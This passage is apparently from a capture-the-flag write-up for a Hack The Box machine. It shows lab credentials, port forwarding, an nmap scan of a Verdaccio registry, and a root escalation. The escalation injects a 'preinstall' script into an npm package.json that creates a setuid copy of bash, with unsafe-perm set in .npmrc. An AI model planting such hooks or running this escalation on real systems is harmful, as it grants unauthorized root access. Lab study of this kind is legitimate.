$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');
if(!defined('base_url')) define('base_url','http://exams.seventeen.htb/');
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"172.18.0.1");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"mysqluser");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"mysqlpassword");
if(!defined('DB_NAME')) define('DB_NAME',"erms_db");
?>
at the home directory of mark we find .npm which is normally not seen. Investigating further there is an directory referencing a local service, let’s see if it’s running
with curl we see it is a html page
> curl localhost:4873
<!DOCTYPE html>
<html lang="en-us">
<head>
<meta charset="utf-8">
<base href="http://localhost:4873/">
<title>Verdaccio</title>
<link rel="icon" href="http://localhost:4873/-/static/favicon.ico"/>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
window.__VERDACCIO_BASENAME_UI_OPTIONS={"darkMode":false,"basename":"/","base":"http://localhost:4873/","primaryColor":"#4b5e40","version":"5.6.0","pkgManagers":["yarn","pnpm","npm"],"login":true,"logo":"","title":"Verdaccio","scope":"","language":"es-US"}
</script>
</head>
<body class="body">
<div id="root"></div>
<script defer="defer" src="http://localhost:4873/-/static/runtime.06493eae2f534100706f.js"></script><script defer="defer" src="http://localhost:4873/-/static/vendors.06493eae2f534100706f.js"></script><script defer="defer" src="http://localhost:4873/-/static/main.06493eae2f534100706f.js"></script>
</body>
</html>
let’s exit and reconnect ssh with port forwarding (also forwarding a higher port for investigation)
ssh mark@10.129.76.130 -L 4873:localhost:4873 -L 44465:localhost:44465
now navigating to http://localhost:4873 we see a webapp Verdaccio.
Let’s scan both with nmap
> nmap 127.0.0.1 -p 4873, 44465 -sVC
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-29 15:02 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
4873/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, RPCCheck, RTSPRequest, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, X11Probe:
| HTTP/1.1 400 Bad Request
| Connection: close
| FourOhFourRequest:
| HTTP/1.1 403 Forbidden
| Access-Control-Allow-Origin: *
| Content-Type: application/json; charset=utf-8
| Content-Length: 33
| ETag: W/"21-gxPGy8RwM7ana23iNasr/U+NIcA"
| Vary: Accept-Encoding
| Date: Sun, 29 May 2022 19:02:52 GMT
| Connection: close
| "error": "invalid package"
| GetRequest:
| HTTP/1.1 500 Internal Server Error
| Access-Control-Allow-Origin: *
| X-Frame-Options: deny
| Content-Security-Policy: connect-src 'self'
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Content-Type: application/json; charset=utf-8
| Content-Length: 39
| ETag: W/"27-/hJgrcw+XR/TN16YOmhj0wZyJYc"
| Vary: Accept-Encoding
| Date: Sun, 29 May 2022 19:02:51 GMT
| Connection: close
| "error": "internal server error"
| HTTPOptions:
| HTTP/1.1 204 No Content
| Access-Control-Allow-Origin: *
| Access-Control-Allow-Methods: GET,HEAD,PUT,PATCH,POST,DELETE
| Vary: Access-Control-Request-Headers
| Content-Length: 0
| Date: Sun, 29 May 2022 19:02:51 GMT
|_ Connection: close
...SNIP
looked into this for a while but didn’t find anything immediately…
back on the box now, looking in /opt we find something interesting
but before going into mysql let’s try the other users on the box
kavi:IhateMathematics123#
gets us logged in as kavi
Privilege Escalation - Root
disclaimer
NOTE at the time of completing this box, this was a valid path to root but has since been patched out by the authors. I will leave it unchanged as it reflects how I completed the box at that time. To see the intended path, check out writeups from 0xdf or ippsec.
runing sudo -l we see kavi can run the startup script we saw earlier
a reminder on the contents
#!/bin/bash
cd /opt/app
deps=('db-logger' 'loglevel')
for dep in ${deps[@]}; do
/bin/echo "[=] Checking for $dep"
o=$(/usr/bin/npm -l ls|/bin/grep $dep)
if [[ "$o" != *"$dep"* ]]; then
/bin/echo "[+] Installing $dep"
/usr/bin/npm install $dep
else
/bin/echo "[+] $dep already installed"
fi
done
/bin/echo "[+] Starting the app"
/usr/bin/node /opt/app/index.js
inspecting /opt/app/node_modules/ we see db-logger is installed, but loglevel is not, so my idea is create a malicious loglevel package and publish it on the private registry running at http://localhost:4873, now this would be a great idea except the registry is not allowing any additional user registration so we cannot publish…
at this point I used sudo to run the startup script to investigate what is happening
In the db-logger package.json /opt/app/node_modules/db-logger/package.json we see a mysql dependancy
now since kavi controls the mysql directory, if we can change the package.json found there, we can insert a “preinstall” option to get code execution.
examining the directory
okay that might seem like a problem but we own the directory containing the file, so we can move and replace package.json
> cp /opt/app/node_modules/mysql/package.json ~/package.json
> rm /opt/app/node_modules/mysql/package.json
now we can edit ~/package.json to include a preinstall script and move it back
> vi ~/package.json
...SNIP
"scripts": {
"lint": "eslint . && node tool/lint-readme.js",
"test": "node test/run.js",
"test-ci": "node tool/install-nyc.js --nyc-optional --reporter=text -- npm test",
"test-cov": "node tool/install-nyc.js --reporter=html --reporter=text -- npm test",
"version": "node tool/version-changes.js && git add Changes.md",
"preinstall":"cp /bin/bash /tmp/sbash && chmod +s /tmp/sbash"
},
"version": "2.18.1"
}
cp /bin/bash /tmp/sbash && chmod +s /tmp/sbash - this command when run and root will give us a SUID copy of /bin/bash accessible from /tmp
now to move our modified package.json back and run the startup script again
> cp ~/package.json /opt/app/node_modules/mysql/package.json
> sudo /opt/app/startup.sh
with some research we come across https://stackoverflow.com/questions/18136746/npm-install-failed-with-cannot-run-in-wd
we discover that we need the unsafe-perm configuration set to true.
we cannot change the npm install commands in the script to add the --unsafe-perm=true argument, but we can maybe set it elsewhere
running npm config ls
with some more googling I find unsafe-perm may be set in .npmrc file
https://pnpm.io/npmrc
> vi ~/.npmrc # add unsafe-perm line
> cat ~/.npmrc
registry=http://127.0.0.1:4873/
unsafe-perm=true
Now we will run the startup.sh script again
And we get a SUID bash, giving us root!
Some things to note:
- There is a refresh script running as root that will frequently remove the loglevel package from
/opt/app/node_modulesthis is necessary to trigger the preinstall in mysql, so if it is not running this may be why - it also resets /home/kavi/.npmrc (and will remove the unsafe-perm setting) so be aware you will need to run the startup script quickly after adding the configuration option before it is reset













